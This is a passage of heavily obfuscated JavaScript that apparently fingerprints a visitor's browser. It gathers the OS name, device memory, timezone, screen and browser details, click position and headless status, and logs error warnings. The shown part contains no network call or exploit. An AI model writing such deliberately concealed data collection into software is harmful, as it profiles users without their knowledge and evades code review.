ﱣء-=ﹲﹴ+=-35146;}(-16660,ﹲﹴ=-17940))+function(ﱣء){return ﱣء-=ﹲﹴ+=40326;}(-2849,ﹲﹴ+=-27858))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=53126)+94565);}('\x72',ﹲﹴ+=-33234);}('\x77\x61',ﹲﹴ=-8095)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x4E\x61\x6D\x65\x3A';}('\x69\x6E\x20\x73\x65\x74\x4F\x53',ﹲﹴ+=16703);}('\x45\x72\x72\x6F\x72\x20',ﹲﹴ-=34299),ﹺﱞ);}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=54147)+-159400);}('\x6C',ﹲﱞ+=48451);}('\x61\x70\x70',ﹲﱞ=56923)](this),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹴ+=7560;}(19919,ﹲﹴ=-14679))-function(ﱣء){return ﱣء-=ﹲﹴ+=56474;}(4684,ﹲﹴ+=-57123))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+='\x75\x67';}('\x64\x65\x62',ﹲﱞ=-47974)]){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ-=41271;}(9291,ﹲﱞ=43894))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=49063)+-59879);}('\x6C\x6F',ﹲﱞ=10919)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=49096)+-28724,(ﹲﱞ+=23527)+-52328,(ﹲﱞ+=-53144)+889,(ﹲﱞ-=-38852)+-37958,(ﹲﱞ+=-46065)+8099,(ﹲﱞ+=-28237)+36345,(ﹲﱞ-=19777)+56057,(ﹲﱞ-=37191)+93248,(ﹲﱞ-=-50917)+42331);}('\x20\x69\x6E\x69\x74\x69\x61\x6C\x20\x73\x79\x73\x74\x65',ﹲﱞ+=41906);}('\x53\x65\x74\x74\x69\x6E\x67',ﹲﱞ+=-23959)),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ+=113455;}(11435,ﹲﹴ+=-40659);}(823,ﹲﹴ=-40281))-function(ﱣء){return ﱣء+=ﹲﹴ-=-23115;}(2502,ﹲﹴ-=39865))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=45733)+6834);}('\x77\x61\x72',ﹲﹴ=39009)](function(ﱣء){return ﱣء+='\x6E\x20\x73\x65\x74\x43\x6C\x69\x63\x6B\x50\x6F\x73\x69\x74\x69\x6F\x6E\x3A';}('\x45\x72\x72\x6F\x72\x20\x69',ﹲﹴ+=-58260),ﹺﱞ);}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=63854)+-37059);}('\x6C',ﹲﹴ+=-61649);}('\x61\x70\x70',ﹲﹴ=34975)](this);}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱣ-=20924)+48576);}('\x70\x70\x6C',ﹲﱣ-=31091);}('\x61',ﹲﱣ=3560)](this),(ﹺﱣ-=function(ﱣء){return ﱣء-=ﹶﱟ-=-21156;}(-6127,ﹶﱟ=-34731))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹶﱟ-=22320;}(13181,ﹶﱟ+=32432);}(36737,ﹶﱟ+=-2758))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;try{((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ-=-55241;}(2953,ﹲﱞ=-52324))&&this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=64914)+-51317);}('\x73\x65\x74\x43\x6C\x69\x63\x6B\x50\x6F\x73\x69\x74\x69\x6F',ﹲﱞ=-13487)](ﱠﹲ),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ-=75968;}(-4359,ﹲﹴ+=16879);}(-14464,ﹲﹴ=31000))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ+=-39608;}(-9596,ﹲﹴ-=-30793);}(19818,ﹲﹴ-=5806))||this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=16980)+28365,(ﹲﹴ-=65180)+93569,(ﹲﹴ-=-33246)+60331,(ﹲﹴ-=7661)+67994,(ﹲﹴ-=-43328)+24669,(ﹲﹴ-=2872)+27548);}('\x69\x63\x65',ﹲﹴ+=7458);}('\x73\x65\x74\x44\x65\x76',ﹲﹴ=-52726)]();}catch(ﹺﱞ){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ+=-12104;}(-289,ﹲﱞ=12393))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-12092)+41758,(ﹲﱞ+=-45171)+86948,(ﹲﱞ-=54535)+141469);}('\x64\x65',ﹲﱞ=-53752)]){((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱞ+=16234;}(149,ﹲﱞ+=-10108);}(-510,ﹲﱞ=-5467))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-51907)+-39932,(ﹲﱞ+=-44648)+4733,(ﹲﱞ-=-28628)+-23899);}('\x77',ﹲﱞ=-11878)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-20293)+-108140);}('\x66\x6F',ﹲﱞ-=-57506);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x53\x63\x72\x65\x65\x6E\x49\x6E',ﹲﱞ+=6390),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﹴ-=-100199;}(-13266,ﹲﹴ=-50507))+function(ﱣء){return ﱣء-=ﹲﹴ+=-120598;}(-34801,ﹲﹴ+=-1664))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-39226)+-51982);}('\x77\x61\x72',ﹲﹴ=12866)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-19930)+-55671);}('\x61\x6D\x65',ﹲﹴ+=-15272);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x4F\x53\x4E',ﹲﹴ+=-1021),ﹺﱞ);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-32612)+-13017);}('\x61\x70\x70\x6C',ﹲﱞ=-19474)](this),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﹴ+=-21129;}(14270,ﹲﹴ=33897))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ+=-22532;}(-19176,ﹲﹴ-=-57995);}(-10309,ﹲﹴ+=-6294))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-16047)+62332);}('\x64\x65\x62\x75',ﹲﱞ=-46182)]){((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱞ+=14511;}(-13089,ﹲﱞ-=57425);}(-7041,ﹲﱞ=10870))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=9460)+54087);}('\x6F',ﹲﱞ-=63603);}('\x6C',ﹲﱞ=159)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-22167)+157325);}('\x2E\x2E',ﹲﱞ-=60793);}('\x53\x65\x74\x74\x69\x6E\x67\x20\x69\x6E\x69\x74\x69\x61\x6C\x20\x73\x79\x73\x74\x65\x6D\x20\x69\x6E\x66\x6F',ﹲﱞ+=-20335)),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﹴ-=-56965;}(-37977,ﹲﹴ=25785))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ+=-132875;}(-470,ﹲﹴ+=44717);}(17780,ﹲﹴ-=-6365))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-28333)+-113704);}('\x72',ﹲﹴ-=-30414);}('\x77\x61',ﹲﹴ=55067)](function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=25644)+-80158);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x43\x6C\x69\x63\x6B\x50\x6F\x73\x69\x74\x69\x6F\x6E',ﹲﹴ+=-7954),ﹺﱞ);}}[function(ﱣء){return ﱣء+='\x70\x70\x6C\x79';}('\x61',ﹲﹴ=-23090)](this);}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹶﱟ+=35398)+-50318);}('\x70\x6C',ﹶﱟ+=-3342);}('\x61\x70',ﹶﱟ=18383)](this),(ﹺﱣ-=function(ﱣء){return ﱣء+=ﹲﹸ-=-2562;}(42082,ﹲﹸ=13280))+function(ﱣء){return ﱣء-=ﹲﹸ+=-50669;}(-2391,ﹲﹸ+=3617))&&((((ﹺﱣ+=function(ﱣء){return ﱣء+=ﱣ‍-=-41272;}(-28692,ﱣ‍=25111))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﱣ‍-=29573;}(12295,ﱣ‍-=-29864);}(7326,ﱣ‍+=-57342)||this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x65\x61\x64\x6C\x65\x73\x73';}('\x74\x48',ﱣ‍+=-1163);}('\x73\x65',ﱣ‍=-56878)](),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹼﹶ+=38982;}(-8647,ﹼﹶ=-14794))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹼﹶ+=62761;}(-9515,ﹼﹶ-=60669);}(41813,ﹼﹶ+=6848))&&(((ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹼﱞ+=6227;}(256,ﹼﱞ-=-47719);}(787,ﹼﱞ-=-4238);}(-385,ﹼﱞ=-58724))-function(ﱣء){return ﱣء+=ﹼﱞ-=-37053;}(19456,ﹼﱞ-=34104)||(ﱟﹲ[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹼﱞ+=4813)+32216);}('\x70',ﹼﱞ+=-25332);}('\x74\x79',ﹼﱞ=-11596)]=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹼﱞ-=50623)+24093);}('\x68\x69\x64\x64\x65',ﹼﱞ+=58755)),(ﹺﱣ-=function(ﱣء){return ﱣء-=ﱠﱣ-=-9501;}(5233,ﱠﱣ=-38175))-function(ﱣء){return ﱣء-=ﱠﱣ+=-6002;}(77706,ﱠﱣ+=22820))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;try{((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱞ-=-39626;}(-644,ﹲﱞ-=-14849);}(446,ﹲﱞ=-55565))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=53563)+85902);}('\x77\x61\x72',ﹲﱞ=-32229)](function(ﱣء){return ﱣء+='\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x44\x65\x76\x69\x63\x65\x4D\x65\x6D\x6F\x72\x79\x3A';}('\x45',ﹲﱞ+=5677),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ+=-28031;}(-8348,ﹲﹴ+=44626);}(28,ﹲﹴ=5014))+-function(ﱣء){return ﱣء-=ﹲﹴ+=-49092;}(1736,ﹲﹴ-=-15930))||this[function(ﱣء){return ﱣء+='\x6D\x65\x53\x74\x61\x6D\x70';}('\x73\x65\x74\x54\x69',ﹲﹴ=16213)]();}catch(ﹺﱞ){((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱞ+=13372;}(837,ﹲﱞ+=17604);}(-573,ﹲﱞ=-29566))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;try{((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ-=14008;}(561,ﹲﱞ=13447))&&this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x61\x6D\x65';}('\x4F\x53\x4E',ﹲﱞ-=17031);}('\x73\x65\x74',ﹲﱞ=-56063)](),(ﹺﱣ-=function(ﱣء){return ﱣء-=ﹲﹴ+=-65862;}(-5316,ﹲﹴ=49600))-function(ﱣء){return ﱣء+=ﹲﹴ+=19243;}(1234,ﹲﹴ-=-7774))&&this[function(ﱣء){return ﱣء+='\x65\x74\x54\x69\x6D\x65\x7A\x6F\x6E\x65';}('\x73',ﹲﹴ=-16936)]();}catch(ﹺﱞ){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ-=-99031;}(-17842,ﹲﱞ=-56373))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+='\x65\x62\x75\x67';}('\x64',ﹲﱞ=-8723)]){((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱞ-=69351;}(1103,ﹲﱞ+=38363);}(1498,ﹲﱞ=23779))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=55037)+105620);}('\x64\x65\x62\x75',ﹲﱞ=-50480)]){((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱞ+=28692;}(-3885,ﹲﱞ-=28013);}(4926,ﹲﱞ=-35956))||this[function(ﱣء){return ﱣء+='\x65\x74\x53\x63\x72\x65\x65\x6E\x49\x6E\x66\x6F';}('\x73',ﹲﱞ=47697)](),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ+=-9701;}(-817,ﹲﹴ-=32824);}(1086,ﹲﹴ+=32500);}(37390,ﹲﹴ=11289))+function(ﱣء){return ﱣء-=ﹲﹴ+=57855;}(9043,ﹲﹴ+=-64678))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=11502)+34776,(ﹲﹴ-=18406)+53199,(ﹲﹴ+=36401)+16794);}('\x77',ﹲﹴ=-46181)](function(ﱣء){return ﱣء+='\x65\x6D\x6F\x72\x79\x3A';}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x44\x65\x76\x69\x63\x65\x4D',ﹲﹴ+=11031),ﹺﱞ);}}[function(ﱣء){return ﱣء+='\x70\x70\x6C\x79';}('\x61',ﹲﱞ=-59061)](this),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹴ+=-56832;}(-2632,ﹲﹴ=50098))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ-=53405;}(33771,ﹲﹴ-=-18006);}(-16226,ﹲﹴ+=-43152))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+='\x61\x72\x6E';}('\x77',ﹲﹴ=-11875)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-5532)+-93275);}('\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x54\x69\x6D\x65\x7A\x6F\x6E\x65',ﹲﹴ+=50104);}('\x45',ﹲﹴ+=49572),ﹺﱞ);}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-55230)+-40006);}('\x6C',ﹲﱞ+=24199);}('\x61\x70\x70',ﹲﱞ=-39302)](this),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﹴ-=48228;}(24185,ﹲﹴ=53796))-function(ﱣء){return ﱣء+=ﹲﹴ+=52755;}(11476,ﹲﹴ+=-21347))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=16753)+34910);}('\x72',ﹲﹴ-=41167);}('\x77\x61',ﹲﹴ=23120)](function(ﱣء){return ﱣء+='\x6E\x20\x73\x65\x74\x42\x72\x6F\x77\x73\x65\x72\x49\x6E\x66\x6F\x3A';}('\x45\x72\x72\x6F\x72\x20\x69',ﹲﹴ-=62280),ﹺﱞ);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-23618)+-656,(ﹲﱞ+=-25218)+24575);}('\x61\x70\x70',ﹲﱞ=-22854)](this),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ-=51911;}(-1559,ﹲﹴ-=-25784);}(-17,ﹲﹴ=30861))-function(ﱣء){return ﱣء+=ﹲﹴ-=-64336;}(3594,ﹲﹴ+=-26126))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-3077)+29417);}('\x64\x65\x62\x75',ﹲﱞ=-32391)]){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ-=-41326;}(-721,ﹲﱞ=-37453))||this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x65\x6E\x49\x6E\x66\x6F';}('\x65\x74\x53\x63\x72\x65',ﹲﱞ+=26714);}('\x73',ﹲﱞ=40445)](),(ﹺﱣ-=function(ﱣء){return ﱣء-=ﹲﹴ+=-30687;}(-2827,ﹲﹴ=20400))+function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ-=62678;}(-47,ﹲﹴ-=-25807);}(-2160,ﹲﹴ+=40737))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-50799)+-111371);}('\x77\x61\x72',ﹲﹴ=60682)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-59017)+-100677);}('\x65\x53\x74\x61\x6D\x70',ﹲﹴ+=-13733);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x54\x69\x6D',ﹲﹴ-=-62004),ﹺﱞ);}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=16955)+69112);}('\x6C',ﹲﹴ-=39961);}('\x61\x70\x70',ﹲﹴ=-12075)](this);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﱠﱣ-=-29728)+-93363,(ﱠﱣ+=-24264)+-69099,(ﱠﱣ+=-28902)+-40201,(ﱠﱣ+=-27733)+-12455);}('\x61',ﱠﱣ=63747)](this),(ﹺﱣ-=function(ﱣء){return ﱣء+=ﹼﹶ-=-107922;}(4850,ﹼﹶ=-63132))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹼﹶ-=68582;}(352,ﹼﹶ+=54550);}(13857,ﹼﹶ-=21774)),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﱠﹸ-=64936;}(-985,ﱠﹸ-=-44680);}(-1157,ﱠﹸ-=29543);}(-518,ﱠﹸ=51435))+-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﱠﹸ+=-79764;}(19515,ﱠﹸ-=-20842);}(-38776,ﱠﹸ-=951))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;try{((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ+=-35670;}(589,ﹲﱞ=36259))||this[function(ﱣء){return ﱣء+='\x48\x65\x61\x64\x6C\x65\x73\x73';}('\x73\x65\x74',ﹲﱞ=25761)](),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹴ+=37930;}(1765,ﹲﹴ=-60325))+function(ﱣء){return ﱣء+=ﹲﹴ-=-79402;}(16507,ﹲﹴ+=-34392))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;try{((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ-=-91454;}(980,ﹲﱞ=-63677))&&this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x74\x4F\x53\x4E\x61\x6D\x65';}('\x65',ﹲﱞ-=-49189);}('\x73',ﹲﱞ=6829)](),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ+=98281;}(-35630,ﹲﹴ-=40163);}(10973,ﹲﹴ=-47102))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ+=-81777;}(18202,ﹲﹴ-=-39552);}(35024,ﹲﹴ-=-64359))&&this[function(ﱣء){return ﱣء+='\x65\x4D\x65\x6D\x6F\x72\x79';}('\x73\x65\x74\x44\x65\x76\x69\x63',ﹲﹴ=23966)]();}catch(ﹺﱞ){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ+=49171;}(5924,ﹲﱞ=2304))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=17292)+34807);}('\x65\x62\x75',ﹲﱞ-=26489);}('\x64',ﹲﱞ=-25507)]){((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ-=39235;}(624,ﹲﱞ=39859))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-40684)+-14878);}('\x77\x61\x72',ﹲﱞ=55672)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=34119)+-62585,(ﹲﱞ+=-7428)+-55190,(ﹲﱞ-=-49467)+-104641,(ﹲﱞ-=59776)+-44850,(ﹲﱞ+=44725)+-89588,(ﹲﱞ+=-24173)+-65415,(ﹲﱞ-=-653)+-66059,(ﹲﱞ+=-6193)+-59903,(ﹲﱞ-=-17636)+-77502,(ﹲﱞ-=4237)+-73273,(ﹲﱞ+=24390)+-97654,(ﹲﱞ+=-55078)+-42629);}('\x73\x65',ﹲﱞ-=3941);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20',ﹲﱞ+=17535),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﹴ+=92567;}(3249,ﹲﹴ=-59390))+function(ﱣء){return ﱣء+=ﹲﹴ-=17478;}(32151,ﹲﹴ+=-10081))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-21727)+-13407);}('\x77\x61\x72',ﹲﹴ=-8210)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-49275)+-12863);}('\x65',ﹲﹴ+=-44527);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x4F\x53\x4E\x61\x6D',ﹲﹴ-=5344),ﹺﱞ);}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=42545)+-11394,(ﹲﱞ+=17976)+-29357);}('\x70\x70',ﹲﱞ-=-52012);}('\x61',ﹲﱞ=2035)](this),(ﹺﱣ-=function(ﱣء){return ﱣء-=ﹲﹴ+=-162918;}(-54902,ﹲﹴ=48055))- -function(ﱣء){return ﱣء+=ﹲﹴ-=-74630;}(1023,ﹲﹴ+=41772))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return 